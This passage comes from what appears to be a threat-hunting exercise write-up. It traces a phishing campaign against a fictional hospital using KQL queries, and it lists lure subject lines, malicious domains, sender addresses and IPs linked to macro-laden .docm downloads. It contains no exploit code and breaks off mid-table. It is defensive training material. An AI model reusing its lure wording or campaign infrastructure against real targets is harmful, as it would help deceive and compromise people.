                    <td>Employee milowe reported a suspicious email with the subject "[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨"</td>
                    <td>[{'username': 'milowe', 'subject': '[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨'}]</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>There are two alerts: one for the quarantined file, and another for an email reported as suspicious by user <samp>milowe</samp> (Resident Doctor Michel Lowe). The suspicious quarantined file is named <samp>New_Healthcare_Protocols.docm</samp> and has the hash <samp>9195246412dc64c15e429887cac945bbde13c249d25dad01c7245219d1ac021a</samp> (which doesn't have any hits on VirusTotal). I decide to investigate the email first, since between the file being quarantined automatically by security software and the email being reported suspicious they could be connected, such as being part of a phishing campaign.</p>
          <pre><kbd>Email
| where subject =~ "[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨"</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>sender</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-03-06 11:49:48.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>michael_frith@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://medequipamateurs.org/modules/online/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-06 11:49:48.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>jerry_jones@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://medequipamateurs.org/modules/online/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 11:57:55.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>susan_deloatch@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 11:57:55.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>archie_mireles@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 11:57:55.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>claire_nastasi@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 15:47:08.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>michael_bauer@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 15:47:08.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>constance_eldredge@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 15:47:08.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>michel_lowe@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 15:47:08.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>bradley_park@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Immediately, there are a bunch of what are very clearly phishing emails; the links all lead to a download for macro-enabled Microsoft Word documents (<samp>.docm</samp>); the quarantined file <samp>New_Healthcare_Protocols.docm</samp> and <samp>Pediatric_Care_Update.docm</samp>; the senders are all suspicious domains, likely an attempt at typosquatting or impersonation of trusted third-parties. In order to get a better scope of the problem, I use:</p>
          <pre><kbd>let bad_emails =
Email
| where subject =~ "[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨"
| distinct sender;
let bad_domains =
Email
| where sender in (bad_emails)
or reply_to in (bad_emails)
| distinct tostring(parse_url(link).Host);
Email
| where tostring(parse_url(link).Host) in (bad_domains)
//| distinct tostring(parse_url(link).Host)</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>sender</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-03-01 11:50:43.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>joseph_markland@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/search/public/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-01 11:50:43.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>geneva_arthur@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/search/public/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-01 11:50:43.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>elizabeth_harris@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/search/public/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-01 11:50:43.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>melvin_hudgens@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/search/public/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 10:52:18.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>roy_trenneman@azurecresthospital.med</td>
                    <td>[EXTERNAL] 🩺 Vital Update: Groundbreaking Pediatric Care Advances 🚀</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 10:52:18.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>monte_baez@azurecresthospital.med</td>
                    <td>[EXTERNAL] 🩺 Vital Update: Groundbreaking Pediatric Care Advances 🚀</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 10:52:18.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>edward_williamson@azurecresthospital.med</td>
                    <td>[EXTERNAL] 🩺 Vital Update: Groundbreaking Pediatric Care Advances 🚀</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 10:52:18.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>claire_arce@azurecresthospital.med</td>
                    <td>[EXTERNAL] 🩺 Vital Update: Groundbreaking Pediatric Care Advances 🚀</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 10:52:18.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>harry_barnes@azurecresthospital.med</td>
                    <td>[EXTERNAL] 🩺 Vital Update: Groundbreaking Pediatric Care Advances 🚀</td>
                    <td>CLEAN</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 16:07:35.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>charlene_simpson@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: [Alert!] Critical Pediatric Care Protocol Revamp 🌟</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/search/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 16:07:35.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>scott_horwath@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: [Alert!] Critical Pediatric Care Protocol Revamp 🌟</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/search/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-06 11:49:48.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>michael_frith@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://medequipamateurs.org/modules/online/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-06 11:49:48.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>jerry_jones@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://medequipamateurs.org/modules/online/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-07 15:17:33.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>eunice_birks@azurecresthospital.med</td>
                    <td>[EXTERNAL] RE: 🚑 Attention Required: Urgent Pediatric Health Procedure Update 🌈</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/search/published/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-12 14:06:07.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>jonathan_bueno@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 🔑 Exclusive Access: Innovative Pediatric Care Techniques Unveiled 🔍</td>
                    <td>CLEAN</td>
                    <td>http://takeyatimecarepartners.com/files/public/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-12 14:06:07.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>maudie_frierson@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 🔑 Exclusive Access: Innovative Pediatric Care Techniques Unveiled 🔍</td>
                    <td>CLEAN</td>
                    <td>http://takeyatimecarepartners.com/files/public/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-12 14:06:07.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>lillian_mcfarland@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 🔑 Exclusive Access: Innovative Pediatric Care Techniques Unveiled 🔍</td>
                    <td>CLEAN</td>
                    <td>http://takeyatimecarepartners.com/files/public/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-12 14:06:07.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>michael_huberty@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 🔑 Exclusive Access: Innovative Pediatric Care Techniques Unveiled 🔍</td>
                    <td>CLEAN</td>
                    <td>http://takeyatimecarepartners.com/files/public/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-13 10:48:18.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>gary_berger@azurecresthospital.med</td>
                    <td>[EXTERNAL] [Alert!] Critical Pediatric Care Protocol Revamp 🌟</td>
                    <td>SUSPICIOUS</td>
                    <td>http://takeyatimecarepartners.com/online/online/online/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-14 10:27:39.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>scott_thibault@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 🚑 Attention Required: Urgent Pediatric Health Procedure Update 🌈</td>
                    <td>CLEAN</td>
                    <td>http://takeyatimecarepartners.com/images/images/files/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-14 10:27:39.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>jerry_jones@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: 🚑 Attention Required: Urgent Pediatric Health Procedure Update 🌈</td>
                    <td>CLEAN</td>
                    <td>http://takeyatimecarepartners.com/images/images/files/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-15 11:32:43.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>charles_roberge@azurecresthospital.med</td>
                    <td>[EXTERNAL] RE: 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>SUSPICIOUS</td>
                    <td>https://takeyatimecarepartners.com/search/search/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-15 11:32:43.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>anita_hummel@azurecresthospital.med</td>
                    <td>[EXTERNAL] RE: 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>SUSPICIOUS</td>
                    <td>https://takeyatimecarepartners.com/search/search/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-18 10:25:33.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>beatrice_hogg@azurecresthospital.med</td>
                    <td>[EXTERNAL] 🩺 Vital Update: Groundbreaking Pediatric Care Advances 🚀</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/share/search/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-18 10:25:33.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>john_walker@azurecresthospital.med</td>
                    <td>[EXTERNAL] 🩺 Vital Update: Groundbreaking Pediatric Care Advances 🚀</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/share/search/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-20 11:52:12.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>dean_aitken@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: [Alert!] Critical Pediatric Care Protocol Revamp 🌟</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/share/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-20 11:52:12.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>dolores_rader@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: [Alert!] Critical Pediatric Care Protocol Revamp 🌟</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/share/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-20 11:52:12.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>thomas_mccloskey@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: [Alert!] Critical Pediatric Care Protocol Revamp 🌟</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/share/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-20 11:52:12.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>judy_tomlinson@azurecresthospital.med</td>
                    <td>[EXTERNAL] FW: [Alert!] Critical Pediatric Care Protocol Revamp 🌟</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/share/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-21 11:38:00.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>sheldon_pella@azurecresthospital.med</td>
                    <td>[EXTERNAL] [Urgent!] Mandatory Health Protocol Update 😱</td>
                    <td>CLEAN</td>
                    <td>https://pharmasecondbest.net/search/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 11:57:55.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>susan_deloatch@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 11:57:55.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>archie_mireles@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 11:57:55.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>claire_nastasi@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 15:47:08.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>michael_bauer@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 15:47:08.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>constance_eldredge@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 15:47:08.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>michel_lowe@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 15:47:08.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>bradley_park@azurecresthospital.med</td>
                    <td>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</td>
                    <td>CLEAN</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-26 16:17:59.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>healthupdate@gmail.com</td>
                    <td>brett_ho@azurecresthospital.med</td>
                    <td>[EXTERNAL] [Alert!] Critical Pediatric Care Protocol Revamp 🌟</td>
                    <td>BLOCKED</td>
                    <td>https://medequipamateurs.org/modules/files/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-27 15:12:25.0000</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>medstaffinfo@hospitalcomm.org</td>
                    <td>justin_flores@azurecresthospital.med</td>
                    <td>[EXTERNAL] psst... Important Pediatric Care Procedure Changes 👀</td>
                    <td>SUSPICIOUS</td>
                    <td>https://medequipamateurs.org/files/share/public/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-28 15:19:16.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>carla_bledsoe@azurecresthospital.med</td>
                    <td>[EXTERNAL] [Urgent!] Mandatory Health Protocol Update 😱</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/search/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-28 15:19:16.0000</td>
                    <td>healthupdate@gmail.com</td>
                    <td>healthupdate@gmail.com</td>
                    <td>christina_tate@azurecresthospital.med</td>
                    <td>[EXTERNAL] [Urgent!] Mandatory Health Protocol Update 😱</td>
                    <td>CLEAN</td>
                    <td>https://unhealthyrecordsystems.tech/search/New_Healthcare_Protocols.docm</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>There are 41 emails containing these malicious domains; this and other queries so far reveal that the threat actors are using only two email addresses for this campaign: <samp>medstaffinfo@hospitalcomm.org</samp> and <samp>healthupdate@gmail.com</samp>. The domains in the links seem to be deliberately alluding to official Azure Crest partners, such as <samp>medequipamateurs.org</samp> being a reference to <samp>medequippros.org</samp>. As a whole:</p>
          <ul>
            <li>The malicious domains are:
              <ul>
                <li><samp>unhealthyrecordsystems.tech</samp></li>
                <li><samp>medequipamateurs.org</samp></li>
                <li><samp>takeyatimecarepartners.com</samp></li>
                <li><samp>pharmasecondbest.net</samp></li>
              </ul>
            </li>
            <li>The malicious email addresses are:
              <ul>
                <li><samp>medstaffinfo@hospitalcomm.org</samp></li>
                <li><samp>healthupdate@gmail.com</samp></li>
              </ul>
            </li>
            <li>The subject lines are:
              <ul>
                <li><samp>[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</samp></li>
                <li><samp>[EXTERNAL] 🩺 Vital Update: Groundbreaking Pediatric Care Advances 🚀</samp></li>
                <li><samp>[EXTERNAL] FW: [Alert!] Critical Pediatric Care Protocol Revamp 🌟</samp></li>
                <li><samp>[EXTERNAL] FW: 🔑 Exclusive Access: Innovative Pediatric Care Techniques Unveiled 🔍</samp></li>
                <li><samp>[EXTERNAL] FW: 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</samp></li>
                <li><samp>[EXTERNAL] [Urgent!] Mandatory Health Protocol Update 😱</samp></li>
                <li><samp>[EXTERNAL] RE: 👶 New! Revolutionary Pediatric Healthcare Strategies ✨</samp></li>
                <li><samp>[EXTERNAL] [Alert!] Critical Pediatric Care Protocol Revamp 🌟</samp></li>
                <li><samp>[EXTERNAL] FW: 🚑 Attention Required: Urgent Pediatric Health Procedure Update 🌈</samp></li>
                <li><samp>[EXTERNAL] RE: 🚑 Attention Required: Urgent Pediatric Health Procedure Update 🌈</samp></li>
                <li><samp>[EXTERNAL] psst... Important Pediatric Care Procedure Changes 👀</samp></li>
              </ul>
            </li>
            <li>The files in the download links are:
              <ul>
                <li><samp>Pediatric_Care_Update.docm</samp></li>
                <li><samp>New_Healthcare_Protocols.docm</samp></li>
              </ul>
            </li>
          </ul>
          <p>I'll check these domains against <samp>PassiveDns</samp> to see if I can uncover any new domains and IP addresses.</p>
          <pre><kbd>let bad_emails =
Email
| where subject =~ "[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨"
| distinct sender;
let bad_domains =
Email
| where sender in (bad_emails)
or reply_to in (bad_emails)
| distinct tostring(parse_url(link).Host);
Email
| where tostring(parse_url(link).Host) in (bad_domains)
| distinct tostring(parse_url(link).Host)
| lookup PassiveDns on $left.Host == $right.domain
| distinct ip</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>ip</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>135.103.59.74</td>
                  </tr>
                  <tr>
                    <td>131.92.62.82</td>
                  </tr>
                  <tr>
                    <td>62.121.133.43</td>
                  </tr>
                  <tr>
                    <td>93.142.203.80</td>
                  </tr>
                  <tr>
                    <td>215.95.144.58</td>
                  </tr>
                  <tr>
                    <td>25.126.98.121</td>
                  </tr>
                  <tr>
                    <td>16.101.245.182</td>
                  </tr>
                  <tr>
                    <td>96.120.124.180</td>
                  </tr>
                  <tr>
                    <td>131.190.102.173</td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Further nested <samp>lookup</samp>s to find domains or more IP addresses don't return anything else. As a reminder, the malicious domains that point to these IP addresses are: <samp>unhealthyrecordsystems.tech</samp>, <samp>medequipamateurs.org</samp>, <samp>takeyatimecarepartners.com</samp>, <samp>pharmasecondbest.net</samp>.</p>
          <p>During the investigation, <i>The Valdorian Times</i> posted a breaking news report on doctors being unable to access the hospital's internal systems and voicing their displeasure to the press.</p>
        </section> <!--section 2-->
        <section id="section3"><!--section 3-->
          <h3>Section 3 - The Phisher's Net</h3>
          <p>Things got more complicated with the Valdorian Times' reports. I keep on investigating, pivoting towards checking just how many of the targeted employees clicked on the links.</p>
          <pre><kbd>let bad_emails =
Email
| where subject =~ "[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨"
| distinct sender;
let bad_domains =
Email
| where sender in (bad_emails)
or reply_to in (bad_emails)
| distinct tostring(parse_url(link).Host);
OutboundNetworkEvents
| where tostring(parse_url(url).Host) in (bad_domains)</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>src_ip</th>
                    <th>user_agent</th>
                    <th>url</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-03-01 11:57:43.0000</td>
                    <td>GET</td>
                    <td>10.10.0.69</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 10.0; WOW64; Trident/4.0)</td>
                    <td>http://unhealthyrecordsystems.tech/search/public/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-01 12:05:43.0000</td>
                    <td>GET</td>
                    <td>10.10.0.96</td>
                    <td>Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0</td>
                    <td>http://unhealthyrecordsystems.tech/search/public/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-01 12:09:43.0000</td>
                    <td>GET</td>
                    <td>10.10.0.110</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36</td>
                    <td>http://unhealthyrecordsystems.tech/search/public/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-01 12:31:43.0000</td>
